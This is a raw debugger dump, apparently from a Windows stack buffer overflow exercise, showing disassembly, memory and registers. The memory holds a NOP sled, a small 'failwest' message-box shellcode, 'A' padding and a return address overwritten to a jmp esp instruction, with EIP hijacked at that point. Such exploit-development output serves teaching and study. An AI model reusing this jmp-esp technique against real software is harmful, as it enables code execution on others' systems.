 77D4754A jmp esp
77D4754C add eax,dword ptr [eax]
77D4754E add byte ptr [esi+18h],dh
77D47551 cmp edi,3E5h
77D47557 jbe 77D47270
77D4755D cmp edi,3E8h
77D47563 ja 77D47270
77D47569 push dword ptr [ebp+14h]
77D4756C push dword ptr [ebp+10h]
77D4756F push edi
77D47570 push eax
77D47571 call 77D47311
77D47576 jmp 77D47281
77D4757B mov eax,[77D6D774]
77D47580 test eax,eax
77D47582 je 77D475D2
77D47584 mov edx,dword ptr ds:[77D6D770h]
77D4758A lea eax,[edx+eax*8]
77D4758D push esi
77D4758E sub eax,8
77D47591 mov ecx,dword ptr [eax]
77D47593 test ecx,ecx
77D47595 jne 77D475A0
77D47597 cmp eax,edx
77D47599 jne 77D4758E
77D4759B jmp 77D5891F
77D475A0 mov esi,ecx
77D475A2 and esi,380h
77D475A8 cmp esi,80h
77D475AE jne 77D47597
77D475B0 xor ecx,dword ptr [esp+8]
77D475B4 test cl,7Fh
Memory
地址: 0x12FB28
0012FA60 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA68 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA70 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA78 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA80 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA88 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA90 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA98 90 90 90 90 90 90 90 90 悙悙悙悙
0012FAA0 90 90 90 90 90 90 90 90 悙悙悙悙
0012FAA8 90 90 90 90 90 90 90 90 悙悙悙悙
0012FAB0 90 90 90 90 90 90 90 90 悙悙悙悙
0012FAB8 66 81 EC 34 12 33 DB 53 f侅4.3
0012FAC0 68 77 65 73 74 68 66 61 hwesthfa
0012FAC8 69 6C 8B C4 53 50 50 53 il嬆SPPS
0012FAD0 B8 D7 AD D3 77 FF D0 53 缸 w.蠸
0012FAD8 B8 B5 5C E5 77 FF D0 41 傅\
0012FAE0 41 41 41 41 41 41 41 41 AAAAAAAA
0012FAE8 41 41 41 41 41 41 41 41 AAAAAAAA
0012FAF0 41 41 41 41 41 41 41 41 AAAAAAAA
0012FAF8 41 41 41 41 41 41 41 41 AAAAAAAA
0012FB00 41 41 41 41 41 41 41 41 AAAAAAAA
0012FB08 41 41 41 41 41 41 41 41 AAAAAAAA
0012FB10 41 41 41 41 41 41 41 41 AAAAAAAA
0012FB18 41 41 41 41 78 10 40 00 AAAAx.@.
0012FB20 41 41 41 41 4A 75 D4 77 AAAAJu詗
0012FB28 66 81 C4 60 FF 90 FF E4 f
0012FB30 00 00 00 00 00 F0 FD 7F
Registers
EAX = 41414141 EBX = 7FFDF000
ECX = 0012FC5C EDX = CCCCCC00
ESI = 0012FB2C EDI = 0012FF80
EIP = 77D4754A ESP = 0012FB28
EBP = 41414141 EFL = 00000246
MM0 = 0000000000000000
MM1 = 0000000000000000
MM2 = 0000000000000000
MM3 = 0000000000000000
MM4 = 0000000000000000
MM5 = 0000000000000000
MM6 = 0000000000000000
MM7 = 0000000000000000
XMM0 = 00000000000000000000000000000000
XMM1 = 00000000000000000000000000000000
XMM2 = 00000000000000000000000000000000
XMM3 = 00000000000000000000000000000000
XMM4 = 00000000000000000000000000000000
XMM5 = 00000000000000000000000000000000
XMM6 = 00000000000000000000000000000000
XMM7 = 00000000000000000000000000000000
CS = 001B DS = 0023 ES = 0023 SS = 0023
FS = 0038 GS = 0000 OV=0 UP=0 EI=1 PL=0
ZR=1 AC=0 PE=1 CY=0
XMM0DL = +0.00000000000000000e+0000
XMM0DH = +0.00000000000000000e+0000
XMM1DL = +0.00000000000000000e+0000
XMM1DH = +0.00000000000000000e+0000
XMM2DL = +0.00000000000000000e+0000